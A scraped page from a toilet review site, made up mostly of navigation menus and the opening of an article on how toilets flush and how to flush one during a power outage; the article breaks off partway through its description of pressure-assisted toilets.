<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-209"><a href="https://bestflushingtoilet.org/kohler/santa-rosa-reviews/">Santa Rosa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-210"><a href="https://bestflushingtoilet.org/kohler/toilet-cimarron-review/">Kohler Cimarron</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-208"><a href="https://bestflushingtoilet.org/kohler/memoirs-toilet-review/">Memoirs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-211"><a href="https://bestflushingtoilet.org/kohler/wellworth-toilet-reviews/">Wellworth</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-207"><a href="https://bestflushingtoilet.org/kohler/highline-toilet-review-classic-comfort-height-with-left-hand-trip-lever/">Highline</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1162"><a href="https://bestflushingtoilet.org/kohler/persuade-toilet-review/">Persuade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1161"><a href="https://bestflushingtoilet.org/kohler/corbelle-toilet-review-continuous-clean-system/">Corbelle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1238"><a href="https://bestflushingtoilet.org/kohler/devonshire-toilet-review/">Devonshire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1239"><a href="https://bestflushingtoilet.org/kohler/veil-intelligent-toilet-review-skirted-dual-flush/">Veil Intelligent</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1240"><a href="https://bestflushingtoilet.org/kohler/san-souci-reviews/">San Souci</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-197"><a href="https://bestflushingtoilet.org/american-standard-toilets/">American Standard</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-201"><a href="https://bestflushingtoilet.org/american-standard-toilets/champion-4-reviews/">Champion 4</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://bestflushingtoilet.org/american-standard-toilets/cadet-3-review/">Cadet 3</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-199"><a href="https://bestflushingtoilet.org/american-standard-toilets/acticlean-reviews/">ActiClean</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-200"><a href="https://bestflushingtoilet.org/american-standard-toilets/vormax-review-ultima-right-height-elongated-toilet/">Vormax</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-198"><a href="https://bestflushingtoilet.org/american-standard-toilets/titan-toilet-review-pro-elongated-bowl/">Titan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1241"><a href="https://bestflushingtoilet.org/american-standard-toilets/vormax-plus-reviews/">Vormax Plus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1242"><a href="https://bestflushingtoilet.org/american-standard-toilets/champion-4-max-reviews/">Champion 4 Max</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-225"><a href="#">Comparison</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-222"><a href="https://bestflushingtoilet.org/american-standard-vs-kohler-toilets/">American Standard VS Kohler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-224"><a href="https://bestflushingtoilet.org/toto-vs-kohler-toilets-which-is-better-to-buy/">Toto VS Kohler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-223"><a href="https://bestflushingtoilet.org/toto-vs-american-standard-toilets-main-features-comparison/">Toto VS American Standard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-220"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-vs-ultramax-ii/">Toto Ultramax VS Ultramax II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-219"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-ii-vs-drake-ii-which-toilet-is-worth-buying/">Toto Ultramax II vs Drake II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-215"><a href="https://bestflushingtoilet.org/toto-toilets/drake-vs-drake-ii-which-one-to-choose/">Toto Drake vs Drake II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-945"><a href="https://bestflushingtoilet.org/american-standard-toilets/cadet-3-vs-champion-4/">American Standard Cadet 3 vs. Champion 4: Buying Decision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-946"><a href="https://bestflushingtoilet.org/american-standard-toilets/titan-vs-champion-4/">American Standard Titan Vs. Champion 4 Toilet Comparison</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-947"><a href="https://bestflushingtoilet.org/kohler/highline-vs-cimarron/">Kohler Highline VS Cimarron</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-948"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-vs-aquia-ii-vs-aquia-iii-vs-aquia-iv/">Toto Aquia VS Aquia II VS Aquia III</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1285"><a href="https://bestflushingtoilet.org/kohler-veil-vs-toto-neorest/">Kohler Veil VS Toto Neorest</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1568"><a href="https://bestflushingtoilet.org/toto-toilets/g400-vs-g500/">Toto G400 VS G500: Which Toilet is Worth the Money?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-205"><a href="#">Other</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1739"><a href="https://bestflushingtoilet.org/best-one-piece-toilet-reviews/">One Piece Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1738"><a href="https://bestflushingtoilet.org/best-dual-flush-toilet-reviews/">Dual Flush Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1740"><a href="https://bestflushingtoilet.org/top-10-best-two-piece-toilet/">Two Piece Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-204"><a href="https://bestflushingtoilet.org/niagara-stealth-toilet-reviews/">Niagara Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-203"><a href="https://bestflushingtoilet.org/saniflo-toilet-reviews/">Saniflo Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-943"><a href="https://bestflushingtoilet.org/woodbridge-toilet-reviews-dual-flush-elongated-one-piece-toilets/">Woodbridge Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-944"><a href="https://bestflushingtoilet.org/corner-toilets-reviews/">Corner Toilets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2306"><a href="https://bestflushingtoilet.org/best-composting-toilet-reviews/">Composting Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2307"><a href="https://bestflushingtoilet.org/best-smart-toilet-reviews/">Smart Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2309"><a href="https://bestflushingtoilet.org/best-toilets/">Best Toilets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2308"><a href="https://bestflushingtoilet.org/best-low-flow-toilets/">Low Flow Toilets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2351"><a href="https://bestflushingtoilet.org/best-handicap-toilet-for-disabled-person/">Handicap Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2352"><a href="https://bestflushingtoilet.org/best-self-cleaning-toilet-reviews/">Self Cleaning Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2353"><a href="https://bestflushingtoilet.org/best-compact-toilet-for-small-bathroom-space-saving-toilets/">Compact Toilet for Small Bathroom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2378"><a href="https://bestflushingtoilet.org/best-round-toilet/">Round Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2354"><a href="https://bestflushingtoilet.org/best-residential-toilet/">Residential Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2356"><a href="https://bestflushingtoilet.org/best-pressure-assist-toilet-reviews/">Pressure Assist Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2357"><a href="https://bestflushingtoilet.org/best-no-clog-toilet/">No Clog Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2359"><a href="https://bestflushingtoilet.org/best-commercial-toilet/">Commercial Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2374"><a href="https://bestflushingtoilet.org/best-toilet-seat/">Toilet Seat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2373"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/">Bidet Toilet Seat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2375"><a href="https://bestflushingtoilet.org/10-inch-rough-in-toilet/">10 Inch Rough In Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2376"><a href="https://bestflushingtoilet.org/tankless-toilet-reviews/">Tankless Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2377"><a href="https://bestflushingtoilet.org/best-wall-hung-toilet-review/">Wall Hung Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2430"><a href="https://bestflushingtoilet.org/swiss-madison-toilet-reviews/">Swiss Madison Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2431"><a href="https://bestflushingtoilet.org/eago-toilet-reviews/">Eago Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2432"><a href="https://bestflushingtoilet.org/best-gerber-toilet-reviews/">Gerber Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4241"><a href="https://bestflushingtoilet.org/24-inch-depth-toilet/">Short 24 Inch Depth Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4240"><a href="https://bestflushingtoilet.org/25-inch-depth-toilet/">Durable 25-Inch Depth Toilet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2743"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/">Bidet</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2744"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/">Bio Bidet</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2745"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/bio-bidet-bb2000-review/">Bio Bidet BB2000</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4242"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/bio-bidet-uspa-6800-review/">Bio Bidet USPA 6800</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2746"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-cs1000-review/">Brondell Swash CS1000</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2747"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-1400-review-luxury-bidet-toilet-seat/">Brondell Swash 1400</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4244"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-se400-review/">Brondell Swash SE400</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2748"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/toto-c200-review/">Toto C200</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2749"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/toto-c100-review/">Toto C100</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4246"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/tushy-portable-bidet-review/">Tushy Portable Bidet Seat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4243"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/omigo-toilet-seat-review/">Omigo Toilet Seat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2742"><a href="https://bestflushingtoilet.org/best-toilet-seat/">Toilet Seat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4245"><a href="https://bestflushingtoilet.org/best-toilet-seat/wood-vs-plastic-toilet-seat/">Wood VS Plastic Toilet Seat</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4209"><a href="#">How</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4210"><a href="https://bestflushingtoilet.org/how-much-water-does-a-toilet-use/">How Much Water Does a Toilet Use?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4211"><a href="https://bestflushingtoilet.org/how-to-adjust-toilet-float/">How to Adjust Toilet Float?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4212"><a href="https://bestflushingtoilet.org/how-to-adjust-water-level-in-toilet-bowl/">Adjust Water Level in Toilet Bowl</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4213"><a href="https://bestflushingtoilet.org/how-to-clean-a-toilet-tank/">How to Clean a Toilet Tank?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4214"><a href="https://bestflushingtoilet.org/how-to-drain-a-toilet/">How to Drain a Toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4215"><a href="https://bestflushingtoilet.org/how-to-fix-a-clogged-toilet/">How to Fix a Clogged toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4216"><a href="https://bestflushingtoilet.org/how-to-fix-a-leaky-toilet-tank-base/">How to Fix a Leaky Toilet Tank &amp; Base?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4217"><a href="https://bestflushingtoilet.org/how-to-fix-a-running-toilet/">How to Fix a Running Toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4218"><a href="https://bestflushingtoilet.org/how-to-fix-a-toilet-handle/">How to Fix a Toilet Handle?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4219"><a href="https://bestflushingtoilet.org/how-to-fix-a-toilet-common-problems/">How to Fix a Toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4220"><a href="https://bestflushingtoilet.org/how-to-get-rid-of-toilet-ring/">How to Get Rid of Toilet Ring Forever? (Types and Causes)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4221"><a href="https://bestflushingtoilet.org/how-to-measure-toilet-seat/">How to Measure Toilet Seat?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4222"><a href="https://bestflushingtoilet.org/how-to-remove-a-toilet-seat/">How to Remove a Toilet Seat?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4223"><a href="https://bestflushingtoilet.org/how-to-remove-a-toilet/">How to Remove a Toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4224"><a href="https://bestflushingtoilet.org/how-to-remove-hard-water-stains-from-a-toilet/">Remove Hard Water Stains from a Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4225"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet-fill-valve/">How to Replace a Toilet Fill Valve?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4226"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet-seat/">How to Replace a Toilet Seat?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4227"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet/">How to Replace a Toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4228"><a href="https://bestflushingtoilet.org/how-to-stop-a-toilet-from-running/">How to Stop a Toilet from Running?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4229"><a href="https://bestflushingtoilet.org/how-to-turn-off-the-water-to-the-toilet/">How to Turn Off the Water to the Toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4230"><a href="https://bestflushingtoilet.org/how-to-unclog-a-toilet-with-baking-soda/">How to Unclog a Toilet with Baking Soda?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4231"><a href="https://bestflushingtoilet.org/how-to-unclog-a-toilet-without-a-plunger/">How to Unclog a Toilet without a Plunger?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4232"><a href="https://bestflushingtoilet.org/how-to-unclog-toilet-when-nothing-works/">Unclog Toilet when Nothing Works</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4233"><a href="https://bestflushingtoilet.org/how-to-use-a-toilet-auger/">How to Use a Toilet Auger?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4234"><a href="https://bestflushingtoilet.org/how-to-use-a-toilet-snake/">How to Use a Toilet Snake Properly?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4235"><a href="https://bestflushingtoilet.org/why-does-my-toilet-bubble/">Why does my toilet bubble? (3 possible reasons)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4236"><a href="https://bestflushingtoilet.org/why-does-my-toilet-randomly-run-for-a-few-seconds/">Why does my toilet randomly run for a few seconds?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4237"><a href="https://bestflushingtoilet.org/why-does-my-toilet-smell-like-urine/">Why does my toilet smell like urine?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4238"><a href="https://bestflushingtoilet.org/why-is-my-poop-so-big-it-clogs-the-toilet/">Why is my poop so big that it clogs the toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4239"><a href="https://bestflushingtoilet.org/why-is-my-toilet-leaking-from-the-bottom/">Why is my toilet leaking from the bottom?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7110"><a href="#">Glossary</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7119"><a href="https://bestflushingtoilet.org/toilet-terminology-and-diagrams/">Toilet Terminology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7120"><a href="https://bestflushingtoilet.org/toilet-trapway/">Toilet Trapway</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7121"><a href="https://bestflushingtoilet.org/skirted-and-concealed-toilet-trapway/">Skirted/hidden vs. concealed Trapway</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7122"><a href="https://bestflushingtoilet.org/exposed-trapway-toilet/">Trapway Toilet Pros and Cons</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7123"><a href="https://bestflushingtoilet.org/toilet-tank-gasket-kit/">Toilet tank gasket kit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7124"><a href="https://bestflushingtoilet.org/toilet-trip-lever/">What is a Toilet Trip Lever</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7125"><a href="https://bestflushingtoilet.org/toilet-refill-tube/">Refill Tube</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7126"><a href="https://bestflushingtoilet.org/toilet-overflow-tube/">Toilet Overflow Tube</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7127"><a href="https://bestflushingtoilet.org/how-to-make-an-automatic-toilet-flush/">Make an Automatic Toilet Flush</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7128"><a href="https://bestflushingtoilet.org/toilet-water-flow-rate/">GPF, GPH, GPM, and EPA standard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7129"><a href="https://bestflushingtoilet.org/toilet-ballcock/">Toilet Ballcock and Ball Passage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7130"><a href="https://bestflushingtoilet.org/toilet-closet/">Toilet Closet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7131"><a href="https://bestflushingtoilet.org/toilet-actuator/">Flapper Vs. Actuator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7132"><a href="https://bestflushingtoilet.org/toilet-seat-lid/">What is a toilet seat lid</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7133"><a href="https://bestflushingtoilet.org/what-is-a-toilet-supply-line/">What is a Toilet Supply Line</a></li>
</ul>
</li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://bestflushingtoilet.org/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off"/>
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search"/>
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap ">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                                                        <div class="td-page-header">
                                            <h1 class="entry-title td-page-title">
                                                <span>How to flush the toilet when the power is out?</span>
                                            </h1>
                                        </div>
                                        <div class="td-page-content tagdiv-type">
                                        <p data-start="228" data-end="638">Imagine it’s a freezing winter night or a hot summer afternoon, and suddenly the power goes out. At first, you might worry about your heater, air conditioner, or refrigerator. But a few hours later, you head to the bathroom and realize something even more inconvenient — the toilet won’t flush properly. The tank isn’t refilling, and you start wondering, <em data-start="583" data-end="638">“Can I flush the toilet when there’s no electricity?”</em></p><!-- Ezoic - wp_under_page_title - under_page_title --><div id="ezoic-pub-ad-placeholder-102" data-inserter-version="2"></div><!-- End Ezoic - wp_under_page_title - under_page_title -->
<p data-start="640" data-end="1118">Power outages are unpredictable, and while <a href="https://bestflushingtoilet.org/best-modern-toilet/">most modern toilets</a> don’t need electricity to operate, they <strong data-start="743" data-end="779">do rely on a steady water supply</strong> — which can be affected if your home’s plumbing system uses an electric pump. When the power goes off, the pump stops working, which means the tank doesn’t refill automatically after flushing. That’s when homeowners start facing one of the most common but overlooked challenges during an outage: <strong data-start="1076" data-end="1118">how to flush the toilet without power.</strong></p>
<p data-start="1120" data-end="1580">The good news is that you <em data-start="1146" data-end="1151">can</em> flush your toilet manually even when the power is out. It doesn’t require any special tools or plumbing knowledge — just a little preparation and understanding of how your toilet system works. In this guide, we’ll explore <strong data-start="1374" data-end="1502">how a toilet flush mechanism operates, why power outages affect it, and several practical ways to flush your toilet manually</strong> using water from alternate sources like buckets, rainwater, or melted snow.</p><!-- Ezoic - wp_under_first_paragraph - under_first_paragraph --><div id="ezoic-pub-ad-placeholder-110" data-inserter-version="2"></div><!-- End Ezoic - wp_under_first_paragraph - under_first_paragraph -->
<h2 data-start="175" data-end="216"><strong data-start="178" data-end="216">How a Toilet Flush System Works</strong></h2>
<p data-start="218" data-end="619">Before learning how to flush a toilet during a power outage, it’s important to understand how a toilet works under normal conditions. Most modern toilets operate on a simple gravity-fed system that uses stored water to create enough pressure to remove waste efficiently. Even though it looks complex from the outside, the basic mechanism is quite simple once you know what’s happening inside the tank.</p>
<p data-start="218" data-end="619"><span style="font-weight: 400;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/8N-uqou0gMg" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe></span></p>
<h3 data-start="621" data-end="656"><strong data-start="625" data-end="656">The Role of the Toilet Tank</strong></h3>
<p data-start="658" data-end="1060">Behind every standard toilet, you’ll find a large water tank. This tank holds the water that’s released into the bowl when you press or pull the flush lever. When you flush, a chain lifts the flapper (a rubber seal) inside the tank, allowing the stored water to rush into the bowl. The force of gravity pushes the water and waste down through the drain and into your home’s sewer line or septic system.</p><!-- Ezoic - wp_under_second_paragraph - under_second_paragraph --><div id="ezoic-pub-ad-placeholder-111" data-inserter-version="2"></div><!-- End Ezoic - wp_under_second_paragraph - under_second_paragraph -->
<p data-start="1062" data-end="1323">Once the tank empties, a <strong data-start="1087" data-end="1101">fill valve</strong> automatically refills it with clean water, ready for the next use. This entire process usually takes less than a minute and requires no electricity — unless your home relies on an <strong data-start="1282" data-end="1305">electric water pump</strong> to deliver water.</p>
<h3 data-start="1325" data-end="1367"><strong data-start="1329" data-end="1367">How Pressure-Assisted Toilets Work</strong></h3>
<p data-start="1369" data-end="1766">Some modern toilets, especially in newer homes or high-rise buildings, use <strong data-start="1444" data-end="1479">pressure-assisted flush systems</strong>. Instead of relying only on gravity, these models use compressed air to increase the flushing power. Inside the tank, a sealed plastic vessel holds both water and air. When you flush, the pressurized air forces water into the bowl with greater velocity, producing a more powerful flush.</p>
